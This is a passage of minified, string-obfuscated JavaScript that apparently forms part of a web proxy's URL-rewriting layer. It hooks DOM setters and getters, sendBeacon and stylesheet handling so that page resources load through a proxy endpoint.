Gp=GW[GM];if(Gp[gS(0x52e)][gS(0x958)](gS(0x8ab))&&Gp[gS(0x52e)][gS(0x958)](gS(0x6b4))&&Gp[gS(0x52e)][gS(0x958)](gS(0xcf2)))return Gq;}}let GU=DW['A'][gS(0xff2)](G7)[gS(0xe25)][gS(0xff2)][gS(0xbdb)](this);if(GU=GU&&(0x0,D2['_'])(GU)?(0x0,D2['ks'])(GU):GU,gS(0x457)===GU)return Gq;if((0x0,D3['EW'])(GI)){const Gv=new URL((0x0,D3['sH'])(GI)[gS(0x28c)]);if(Gv[gS(0xed9)][gS(0xf0f)](gS(0xc90))&&Gv[gS(0x8ed)][gS(0x958)](gS(0x41b)))return Gq;}return mQ[gS(0xff2)](G7,Gq);}}),o9(G7,Ll(0x79a),Ll(0x68e),{'get':function(){const gE=Ll;for(var GV=arguments[gE(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][gE(0xff2)](G7)[gE(0xe25)][gE(0xff2)][gE(0xbdb)](this,...Gf);return(0x0,D2['_'])(Gb)&&(Gb=(0x0,D2['ks'])(Gb)),Gb;},'set':function(GV){const gl=Ll;for(var Gf=arguments[gl(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return DW['A'][gl(0xff2)](G7)[gl(0xe25)][gl(0xc03)][gl(0xbdb)](this,(0x0,D2['md'])(GV),...Gs);}}),o9(G7,Ll(0x79a),Ll(0x75a),{'get':function(){const gN=Ll;for(var GV=arguments[gN(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][gN(0xff2)](G7)[gN(0x13d)][gN(0xff2)][gN(0xbdb)](this,...Gf);return(0x0,D3['EW'])(Gb)&&(Gb=(0x0,D3['sH'])(Gb)[gN(0x28c)]),Gb;},'set':function(GV){const gX=Ll;for(var Gf=arguments[gX(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return GV[gX(0x310)](gX(0xc89))?(GV=mx(GV,G6,G7),DW['A'][gX(0xff2)](G7)[gX(0x13d)][gX(0xc03)][gX(0xbdb)](this,GV,...Gs)):DW['A'][gX(0xff2)](G7)[gX(0x13d)][gX(0xc03)][gX(0xbdb)](this,(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GV,'kind':D3['MN'][gX(0x6ea)],'baseUrl':DW['A'][gX(0xff2)](G7)[gX(0x1bc)][gX(0xff2)][gX(0x413)](G7[gX(0x702)]),'endpoint':D0['A'][gX(0x9c5)]}),...Gs);}}),o9(G7,Ll(0x79a),Ll(0x99c),{'get':function(){const gY=Ll;for(var GV=arguments[gY(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];return DW['A'][gY(0xff2)](G7)[gY(0x10c9)][gY(0xff2)][gY(0xbdb)](this,...Gf);},'set':function(GV){const gJ=Ll;for(var Gf=arguments[gJ(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];const Gq=DW['A'][gJ(0xff2)](G7)[gJ(0x10a2)][gJ(0xff2)][gJ(0xbdb)](this,...Gs);if(Gq&&(mH(Gq),mp(Gq),DN[gJ(0x1090)](Gq)),!GV)return DW['A'][gJ(0xff2)](G7)[gJ(0x10c9)][gJ(0xc03)][gJ(0xbdb)](this,GV);GV=GV[gJ(0x924)]();const GI=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':D0['A'][gJ(0x9c5)]+gJ(0xcfc),'kind':D3['MN'][gJ(0x4a3)],'baseUrl':DW['A'][gJ(0xff2)](G7)[gJ(0x1bc)][gJ(0xff2)][gJ(0x413)](G7[gJ(0x702)]),'endpoint':D0['A'][gJ(0x9c5)]});return GV=GV[gJ(0x958)](GI)?mj({'_window':G7,'protectUrlContext':G6,'html':GV}):gJ(0xf9a)[gJ(0x533)](mY,gJ(0xd9f))[gJ(0x533)](GI,gJ(0xf9b))[gJ(0x533)]((0x0,mJ['x'])()['id'],gJ(0x4f5))+mj({'_window':G7,'protectUrlContext':G6,'html':GV}),DW['A'][gJ(0xff2)](G7)[gJ(0x10c9)][gJ(0xc03)][gJ(0xbdb)](this,GV);}}),o9(G7,Ll(0x9c8),Ll(0xcfa),{'get':function(){const gw=Ll;for(var GV=arguments[gw(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][gw(0xff2)](G7)[gw(0x55c)][gw(0xff2)][gw(0xbdb)](this,...Gf);return Gb?my(Gb):Gb;},'set':function(GV){const gy=Ll;if(!GV)return DW['A'][gy(0xff2)](G7)[gy(0x55c)][gy(0xc03)][gy(0xbdb)](this,GV);for(var Gf=arguments[gy(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return DW['A'][gy(0xff2)](G7)[gy(0x55c)][gy(0xc03)][gy(0xbdb)](this,mw(G6,GV,DW['A'][gy(0xff2)](G7)[gy(0x1bc)][gy(0xff2)][gy(0x413)](G7[gy(0x702)])),...Gs);}}),o9(G7,Ll(0x9c8),Ll(0x75a),{'get':function(){const gn=Ll;for(var GV=arguments[gn(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][gn(0xff2)](G7)[gn(0x1050)][gn(0xff2)][gn(0xbdb)](this,...Gf);return(0x0,D3['EW'])(Gb)&&(Gb=(0x0,D3['sH'])(Gb)[gn(0x28c)]),Gb;},'set':function(GV){const gB=Ll;(0x0,D3['EW'])(GV)||(GV=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GV,'kind':D3['MN'][gB(0xa12)],'baseUrl':DW['A'][gB(0xff2)](G7)[gB(0x1bc)][gB(0xff2)][gB(0x413)](G7[gB(0x702)]),'endpoint':D0['A'][gB(0x9c5)]}));for(var Gf=arguments[gB(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return DW['A'][gB(0xff2)](G7)[gB(0x1050)][gB(0xc03)][gB(0xbdb)](this,GV,...Gs);}}),o9(G7,Ll(0x9c8),Ll(0xdd8),{'get':function(){const gk=Ll;for(var GV=arguments[gk(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][gk(0xff2)](G7)[gk(0x3be)][gk(0xff2)][gk(0xbdb)](this,...Gf);return mz(Gb);},'set':function(GV){const ga=Ll;for(var Gf=arguments[ga(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return GV?(GV=ma({'protectUrlContext':G6,'srcset':GV,'endpoint':D0['A'][ga(0x9c5)],'baseUrl':DW['A'][ga(0xff2)](G7)[ga(0x1bc)][ga(0xff2)][ga(0x413)](G7[ga(0x702)])}),DW['A'][ga(0xff2)](G7)[ga(0x3be)][ga(0xc03)][ga(0xbdb)](this,GV,...Gs)):DW['A'][ga(0xff2)](G7)[ga(0x3be)][ga(0xc03)][ga(0xbdb)](this,GV,...Gs);}}),o9(G7,Ll(0x86c),Ll(0xdd3),{'get':function(){const gz=Ll;for(var GV=arguments[gz(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][gz(0xff2)](G7)[gz(0xf66)][gz(0xff2)][gz(0xbdb)](this,...Gf);return(0x0,D3['EW'])(Gb)&&(Gb=(0x0,D3['sH'])(Gb)[gz(0x28c)]),Gb;},'set':function(GV){const gj=Ll,Gf=DW['A'][gj(0xff2)](G7)[gj(0x5c6)][gj(0xff2)][gj(0xbdb)](this),Gs=DW['A'][gj(0xff2)](G7)[gj(0x7b0)][gj(0xff2)][gj(0xbdb)](this),Gb=gj(0xc2d)===Gf||gj(0x187)===Gf&&gj(0x1e9)===Gs?D3['MN'][gj(0x9f5)]:gj(0x187)===Gf&&gj(0x101c)===Gs?D3['MN'][gj(0x4a3)]:D3['MN'][gj(0xa12)];GV=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GV,'kind':Gb,'baseUrl':DW['A'][gj(0xff2)](G7)[gj(0x1bc)][gj(0xff2)][gj(0x413)](G7[gj(0x702)]),'endpoint':D0['A'][gj(0x9c5)]});for(var Gq=arguments[gj(0x57e)],GI=new Array(Gq>0x1?Gq-0x1:0x0),GU=0x1;GU<Gq;GU++)GI[GU-0x1]=arguments[GU];return DW['A'][gj(0xff2)](G7)[gj(0xf66)][gj(0xc03)][gj(0xbdb)](this,GV,...GI);}}),o9(G7,Ll(0x86c),'as',{'set':function(GV){const gF=Ll;var Gf;const Gs=DW['A'][gF(0xff2)](G7)[gF(0x527)][gF(0xbdb)](this,gF(0xdd3)),Gb=null===(Gf=DW['A'][gF(0xff2)](G7)[gF(0x527)][gF(0xbdb)](this,gF(0x664)))||void 0x0===Gf?void 0x0:Gf[gF(0x1e1)]();for(var Gq=arguments[gF(0x57e)],GI=new Array(Gq>0x1?Gq-0x1:0x0),GU=0x1;GU<Gq;GU++)GI[GU-0x1]=arguments[GU];if(Gs){const GW=gF(0xc2d)===Gb||gF(0x187)===Gb&&gF(0x1e9)===GV?D3['MN'][gF(0x9f5)]:gF(0x187)===Gb&&gF(0x101c)===GV?D3['MN'][gF(0x4a3)]:D3['MN'][gF(0xa12)];DW['A'][gF(0xff2)](G7)[gF(0xf66)][gF(0xc03)][gF(0xbdb)](this,(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gs,'kind':GW,'baseUrl':DW['A'][gF(0xff2)](G7)[gF(0x1bc)][gF(0xff2)][gF(0x413)](G7[gF(0x702)]),'endpoint':D0['A'][gF(0x9c5)]}),...GI);}return DW['A'][gF(0xff2)](G7)[gF(0x7b0)][gF(0xc03)][gF(0xbdb)](this,GV,...GI);}}),o9(G7,Ll(0x86c),Ll(0x664),{'set':function(GV){const gx=Ll,Gf=DW['A'][gx(0xff2)](G7)[gx(0x527)][gx(0xbdb)](this,gx(0xdd3)),Gs=DW['A'][gx(0xff2)](G7)[gx(0x527)][gx(0xbdb)](this,'as');for(var Gb=arguments[gx(0x57e)],Gq=new Array(Gb>0x1?Gb-0x1:0x0),GI=0x1;GI<Gb;GI++)Gq[GI-0x1]=arguments[GI];if(Gf){const GU=gx(0xc2d)===GV||gx(0x187)===GV&&gx(0x1e9)===Gs?D3['MN'][gx(0x9f5)]:gx(0x187)===GV&&gx(0x101c)===Gs?D3['MN'][gx(0x4a3)]:D3['MN'][gx(0xa12)];DW['A'][gx(0xff2)](G7)[gx(0xf66)][gx(0xc03)][gx(0xbdb)](this,(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gf,'kind':GU,'baseUrl':DW['A'][gx(0xff2)](G7)[gx(0x1bc)][gx(0xff2)][gx(0x413)](G7[gx(0x702)]),'endpoint':D0['A'][gx(0x9c5)]}),...Gq);}return DW['A'][gx(0xff2)](G7)[gx(0x5c6)][gx(0xc03)][gx(0xbdb)](this,GV,...Gq);}}),o9(G7,Ll(0x969),Ll(0xcfa),{'get':function(){const gu=Ll;for(var GV=arguments[gu(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][gu(0xff2)](G7)[gu(0x821)][gu(0xff2)][gu(0xbdb)](this,...Gf);return Gb?my(Gb):Gb;},'set':function(GV){const gO=Ll;if(!GV)return DW['A'][gO(0xff2)](G7)[gO(0x821)][gO(0xc03)][gO(0xbdb)](this,GV);for(var Gf=arguments[gO(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return DW['A'][gO(0xff2)](G7)[gO(0x821)][gO(0xc03)][gO(0xbdb)](this,mw(G6,GV,DW['A'][gO(0xff2)](G7)[gO(0x1bc)][gO(0xff2)][gO(0x413)](G7[gO(0x702)])),...Gs);}}),o9(G7,Ll(0x969),Ll(0x75a),{'get':function(){const gK=Ll;for(var GV=arguments[gK(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][gK(0xff2)](G7)[gK(0x8ee)][gK(0xff2)][gK(0x413)](this,Gf);return(0x0,D3['EW'])(Gb)&&(Gb=(0x0,D3['sH'])(Gb)[gK(0x28c)]),Gb;},'set':function(GV){const gQ=Ll;(0x0,D3['EW'])(GV)||(GV=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GV,'kind':D3['MN'][gQ(0x4a3)],'baseUrl':DW['A'][gQ(0xff2)](G7)[gQ(0x1bc)][gQ(0xff2)][gQ(0x413)](G7[gQ(0x702)]),'endpoint':D0['A'][gQ(0x9c5)]}));for(var Gf=arguments[gQ(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return DW['A'][gQ(0xff2)](G7)[gQ(0x8ee)][gQ(0xc03)][gQ(0x413)](this,[GV,...Gs]);}}),o9(G7,Ll(0x513),Ll(0x515),{'get':function(){const ge=Ll;for(var GV=arguments[ge(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][ge(0xff2)](G7)[ge(0x2a4)][ge(0xff2)][ge(0xbdb)](this,...Gf);return(0x0,D3['EW'])(Gb)&&(Gb=(0x0,D3['sH'])(Gb)[ge(0x28c)]),Gb;},'set':function(GV){const gc=Ll;(0x0,D3['EW'])(GV)||(GV=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GV,'kind':D3['MN'][gc(0xa12)],'baseUrl':DW['A'][gc(0xff2)](G7)[gc(0x1bc)][gc(0xff2)][gc(0x413)](G7[gc(0x702)]),'endpoint':D0['A'][gc(0x9c5)]}));for(var Gf=arguments[gc(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return DW['A'][gc(0xff2)](G7)[gc(0x2a4)][gc(0xc03)][gc(0xbdb)](this,GV,...Gs);}}),o9(G7,Ll(0x513),Ll(0x75a),{'get':function(){const gi=Ll;for(var GV,Gf=arguments[gi(0x57e)],Gs=new Array(Gf),Gb=0x0;Gb<Gf;Gb++)Gs[Gb]=arguments[Gb];let Gq=null!==(GV=DW['A'][gi(0xff2)](G7)[gi(0x6a9)])&&void 0x0!==GV&&GV[gi(0xff2)]?DW['A'][gi(0xff2)](G7)[gi(0x6a9)][gi(0xff2)][gi(0x413)](this,Gs):DW['A'][gi(0xff2)](G7)[gi(0x527)][gi(0xbdb)](this,gi(0x75a));return Gq&&(0x0,D3['EW'])(Gq)&&(Gq=(0x0,D3['sH'])(Gq)[gi(0x28c)]),Gq;},'set':function(GV){const d0=Ll;var Gf;(0x0,D3['EW'])(GV)||(GV=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GV,'kind':D3['MN'][d0(0xa12)],'baseUrl':DW['A'][d0(0xff2)](G7)[d0(0x1bc)][d0(0xff2)][d0(0x413)](G7[d0(0x702)]),'endpoint':D0['A'][d0(0x9c5)]}));for(var Gs=arguments[d0(0x57e)],Gb=new Array(Gs>0x1?Gs-0x1:0x0),Gq=0x1;Gq<Gs;Gq++)Gb[Gq-0x1]=arguments[Gq];return null!==(Gf=DW['A'][d0(0xff2)](G7)[d0(0x6a9)])&&void 0x0!==Gf&&Gf[d0(0xc03)]?DW['A'][d0(0xff2)](G7)[d0(0x6a9)][d0(0xc03)][d0(0x413)](this,[GV,...Gb]):(DW['A'][d0(0xff2)](G7)[d0(0x10d1)][d0(0xbdb)](this,d0(0x75a),GV),GV);}},()=>!0x0),o9(G7,Ll(0x602),Ll(0x75a),{'get':function(){const d1=Ll;for(var GV,Gf=arguments[d1(0x57e)],Gs=new Array(Gf),Gb=0x0;Gb<Gf;Gb++)Gs[Gb]=arguments[Gb];let Gq=null!==(GV=DW['A'][d1(0xff2)](G7)[d1(0x5ee)])&&void 0x0!==GV&&GV[d1(0xff2)]?DW['A'][d1(0xff2)](G7)[d1(0x5ee)][d1(0xff2)][d1(0x413)](this,Gs):DW['A'][d1(0xff2)](G7)[d1(0x527)][d1(0xbdb)](this,d1(0x75a));return Gq&&(0x0,D3['EW'])(Gq)&&(Gq=(0x0,D3['sH'])(Gq)[d1(0x28c)]),Gq;},'set':function(GV){const d2=Ll;var Gf;(0x0,D3['EW'])(GV)||(GV=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GV,'kind':D3['MN'][d2(0xa12)],'baseUrl':DW['A'][d2(0xff2)](G7)[d2(0x1bc)][d2(0xff2)][d2(0x413)](G7[d2(0x702)]),'endpoint':D0['A'][d2(0x9c5)]}));for(var Gs=arguments[d2(0x57e)],Gb=new Array(Gs>0x1?Gs-0x1:0x0),Gq=0x1;Gq<Gs;Gq++)Gb[Gq-0x1]=arguments[Gq];return null!==(Gf=DW['A'][d2(0xff2)](G7)[d2(0x5ee)])&&void 0x0!==Gf&&Gf[d2(0xc03)]?DW['A'][d2(0xff2)](G7)[d2(0x5ee)][d2(0xc03)][d2(0x413)](this,[GV,...Gb]):(DW['A'][d2(0xff2)](G7)[d2(0x10d1)][d2(0xbdb)](this,d2(0x75a),GV),GV);}},()=>!0x0),o9(G7,Ll(0xbfb),Ll(0x75a),{'get':function(){const d3=Ll;for(var GV=arguments[d3(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][d3(0xff2)](G7)[d3(0x3b0)]?DW['A'][d3(0xff2)](G7)[d3(0x3b0)][d3(0xff2)][d3(0x413)](this,Gf):DW['A'][d3(0xff2)](G7)[d3(0x527)][d3(0xbdb)](this,d3(0x75a));return Gb&&(0x0,D3['EW'])(Gb)&&(Gb=(0x0,D3['sH'])(Gb)[d3(0x28c)]),Gb;},'set':function(GV){const d4=Ll;(0x0,D3['EW'])(GV)||(GV=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GV,'kind':D3['MN'][d4(0xa12)],'baseUrl':DW['A'][d4(0xff2)](G7)[d4(0x1bc)][d4(0xff2)][d4(0x413)](G7[d4(0x702)]),'endpoint':D0['A'][d4(0x9c5)]}));for(var Gf=arguments[d4(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return DW['A'][d4(0xff2)](G7)[d4(0x3b0)]?DW['A'][d4(0xff2)](G7)[d4(0x3b0)][d4(0xc03)][d4(0x413)](this,[GV,...Gs]):(DW['A'][d4(0xff2)](G7)[d4(0x10d1)][d4(0xbdb)](this,d4(0x75a),GV),GV);}}),o9(G7,Ll(0xbfb),Ll(0xdd8),{'get':function(){const d5=Ll;for(var GV=arguments[d5(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][d5(0xff2)](G7)[d5(0x9de)]?DW['A'][d5(0xff2)](G7)[d5(0x9de)][d5(0xff2)][d5(0x413)](this,Gf):DW['A'][d5(0xff2)](G7)[d5(0x527)][d5(0xbdb)](this,d5(0xdd8));return Gb&&(Gb=mz(Gb)),Gb;},'set':function(GV){const d6=Ll;for(var Gf=arguments[d6(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return GV?(GV=ma({'protectUrlContext':G6,'srcset':GV,'endpoint':D0['A'][d6(0x9c5)],'baseUrl':DW['A'][d6(0xff2)](G7)[d6(0x1bc)][d6(0xff2)][d6(0x413)](G7[d6(0x702)])}),DW['A'][d6(0xff2)](G7)[d6(0x9de)]?DW['A'][d6(0xff2)](G7)[d6(0x9de)][d6(0xc03)][d6(0x413)](this,[GV,...Gs]):(DW['A'][d6(0xff2)](G7)[d6(0x10d1)][d6(0xbdb)](this,d6(0xdd8),GV),GV)):DW['A'][d6(0xff2)](G7)[d6(0x9de)][d6(0xc03)][d6(0xbdb)](this,GV,...Gs);}}),o9(G7,Ll(0x92a),Ll(0x258),{'get':function(){const d7=Ll;for(var GV=arguments[d7(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][d7(0xff2)](G7)[d7(0x33f)][d7(0xff2)][d7(0x413)](this,Gf);if(d7(0x83b)==typeof Gb){const Gq=Array[d7(0x106c)](Gb[d7(0xd9c)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),GI=>GI[0x0]);for(const GI of Gq||[])(0x0,D3['EW'])(GI)&&(Gb=DW['A'][d7(0xff2)](G7)[d7(0xecd)][d7(0xbdb)](Gb,GI,(0x0,D3['sH'])(GI)[d7(0x28c)]));}return Gb;}},function(){const d8=Ll;for(var GV=arguments[d8(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][d8(0xff2)](G7)[d8(0x33f)][d8(0xff2)][d8(0x413)](this,Gf);return d8(0x83b)==typeof Gb&&D3['ht'][d8(0x7f3)](Gq=>Gb[d8(0x958)]('/'[d8(0x533)](Gq,'/')));}),o9(G7,Ll(0x92a),Ll(0xf4a),{'get':function(){const d9=Ll;try{if(d9(0xb76)===this[d9(0x258)])return d9(0x101a);const Gb=DW['A'][d9(0xff2)](G7)[d9(0x6bc)][d9(0xff2)][d9(0xbdb)](this);if((0x0,D3['EW'])(Gb[d9(0x3c6)][d9(0xdd3)])){const Gq=(0x0,D3['sH'])(Gb[d9(0x3c6)][d9(0xdd3)])[d9(0x28c)];return new URL(Gq)[d9(0xf4a)];}}catch(GI){}for(var GV=arguments[d9(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];return DW['A'][d9(0xff2)](G7)[d9(0xa93)][d9(0xff2)][d9(0x413)](this,Gf);}},function(){const dD=Ll;if(dD(0xb76)===this[dD(0x258)])return!0x0;try{const GV=DW['A'][dD(0xff2)](G7)[dD(0x6bc)][dD(0xff2)][dD(0xbdb)](this);return(0x0,D3['EW'])(GV[dD(0x3c6)][dD(0xdd3)]);}catch(Gf){}return!0x1;}),o8(G7,Ll(0xe2e),Ll(0x347),function(GV,Gf){const dm=Ll;return GV=(0x0,D3['EW'])(GV)?GV:(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GV,'kind':D3['MN'][dm(0xa12)],'baseUrl':DW['A'][dm(0xff2)](G7)[dm(0x1bc)][dm(0xff2)][dm(0x413)](G7[dm(0x702)]),'endpoint':D0['A'][dm(0x9c5)]}),DW['A'][dm(0xff2)](G7)[dm(0xd67)][dm(0xbdb)](G7,GV,{'method':dm(0x621),'keepalive':!0x0,'body':Gf,'mode':dm(0x727)}),!0x0;},function(){const dG=Ll;return arguments[dG(0x57e)]>0x0;}),o8(G7,Ll(0x8bb),Ll(0x10cb),function(GV){const dt=Ll,Gf=((()=>{const dh=a2m;if(!(GV instanceof G7[dh(0x75e)]))return'';const Gs=DW['A'][dh(0xff2)](G7)[dh(0xed4)][dh(0xff2)][dh(0xbdb)](GV);return(0x0,D2['_'])(Gs)?(0x0,D2['ks'])(Gs):Gs;})());if(this instanceof G7[dt(0x75e)]&&dt(0x1e9)===this[dt(0xee2)][dt(0x1e1)]()&&GV instanceof G7[dt(0x733)]){const Gs=DW['A'][dt(0xff2)](G7)[dt(0xdc9)][dt(0xff2)][dt(0xbdb)](GV);DW['A'][dt(0xff2)](G7)[dt(0xdc9)][dt(0xc03)][dt(0xbdb)](GV,(0x0,mg['dv'])({'protectUrlContext':G6,'stylesheet':Gs}));}return Gf&&mX(G7,Gf),GV instanceof G7[dt(0x79a)]&&GV[dt(0x709)](dt(0x68e))&&mX(G7,GV[dt(0x68e)]),DW['A'][dt(0xff2)](G7)[dt(0x956)][dt(0xbdb)](this,GV);}),o8(G7,Ll(0x8bb),Ll(0x96d),function(GV){const dH=Ll;for(var Gf=arguments[dH(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];if(this instanceof G7[dH(0x75e)]&&dH(0x1e9)===this[dH(0xee2)][dH(0x1e1)]()&&GV instanceof G7[dH(0x733)]){const Gq=DW['A'][dH(0xff2)](G7)[dH(0xdc9)][dH(0xff2)][dH(0xbdb)](GV);return DW['A'][dH(0xff2)](G7)[dH(0xdc9)][dH(0xc03)][dH(0xbdb)](GV,(0x0,mg['dv'])({'protectUrlContext':G6,'stylesheet':Gq})),DW['A'][dH(0xff2)](G7)[dH(0x3d7)][dH(0xbdb)](this,GV,...Gs);}return DW['A'][dH(0xff2)](G7)[dH(0x3d7)][dH(0xbdb)](this,GV,...Gs);}),o9(G7,Ll(0x8bb),Ll(0x33c),{'get':function(){const dZ=Ll;for(var GV=arguments[dZ(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][dZ(0xff2)](G7)[dZ(0xdc9)][dZ(0xff2)][dZ(0xbdb)](this,...Gf);return this instanceof G7[dZ(0x75e)]&&dZ(0x1e9)===this[dZ(0xee2)][dZ(0x1e1)]()?(0x0,mg['sR'])(Gb):Gb;},'set':function(){const dT=Ll;let GV=arguments[dT(0x57e)]<=0x0?void 0x0:arguments[0x0];return this instanceof G7[dT(0x75e)]&&dT(0x1e9)===this[dT(0xee2)][dT(0x1e1)]()&&(GV=(0x0,mg['dv'])({'protectUrlContext':G6,'stylesheet':GV})),DW['A'][dT(0xff2)](G7)[dT(0xdc9)][dT(0xc03)][dT(0xbdb)](this,GV);}}),o9(G7,Ll(0x8bb),Ll(0xa32),{'get':function(){const dV=Ll;for(var GV=arguments[dV(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][dV(0xff2)](G7)[dV(0x1bc)][dV(0xff2)][dV(0x413)](this,...Gf);return(0x0,D3['EW'])(Gb)?(0x0,D3['sH'])(Gb)[dV(0x28c)]:Gb;}}),o9(G7,Ll(0xcd6),Ll(0x68e),{'get':function(){const df=Ll;for(var GV=arguments[df(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][df(0xff2)](G7)[df(0x2e7)][df(0xff2)][df(0xbdb)](this,...Gf);return(0x0,D3['EW'])(Gb)&&(Gb=(0x0,D3['sH'])(Gb)[df(0x28c)]),Gb;}});const Gm=[Ll(0x4ee),Ll(0x28f),Ll(0x8e1),Ll(0xb86),Ll(0xbb3),Ll(0x627),Ll(0x65e),Ll(0x1081),Ll(0x2ae),Ll(0x104d),Ll(0x1003),Ll(0x849),Ll(0x184),Ll(0xd8e)][Ll(0xf65)](GV=>'.'+GV+'/');o9(G7,Ll(0x467),Ll(0x203),{'get':function(){const ds=Ll;for(var GV=arguments[ds(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][ds(0xff2)](G7)[ds(0xfd7)][ds(0xff2)][ds(0xbdb)](this,...Gf),Gq=DW['A'][ds(0xff2)](G7)[ds(0x2e7)][ds(0xff2)][ds(0xbdb)](this,...Gf);return(0x0,D3['EW'])(Gq)&&(Gq=(0x0,D3['sH'])(Gq)[ds(0x28c)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[ds(0xbdc)](Gq)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[ds(0xbdc)](Gq)||Gm[ds(0x7f3)](GI=>Gq[ds(0x958)](GI))||Gq[ds(0x9c4)](ds(0xc47))>=0x0)&&(Gb=0x0),Gb;}}),o9(G7,Ll(0x467),Ll(0x81d),{'get':function(){const db=Ll;for(var GV=arguments[db(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][db(0xff2)](G7)[db(0x80b)][db(0xff2)][db(0xbdb)](this,...Gf),Gq=DW['A'][db(0xff2)](G7)[db(0x2e7)][db(0xff2)][db(0xbdb)](this,...Gf);return(0x0,D3['EW'])(Gq)&&(Gq=(0x0,D3['sH'])(Gq)[db(0x28c)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[db(0xbdc)](Gq)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[db(0xbdc)](Gq)||Gm[db(0x7f3)](GI=>Gq[db(0x958)](GI))||Gq[db(0x9c4)](db(0xc47))>=0x0)&&(Gb=0x0),Gb;}}),o8(G7,Ll(0x9d2),Ll(0x230),function(GV){const dq=Ll,Gf=mj({'_window':G7,'protectUrlContext':G6,'html':GV});return DW['A'][dq(0xff2)](G7)[dq(0x106a)][dq(0xbdb)](this,Gf);});const Go=[Ll(0xe3a),Ll(0x393),Ll(0x619),Ll(0x483)];o8(G7,Ll(0xd90),Ll(0xbdc),function(GV){const dI=Ll;return!!DG(GV,new 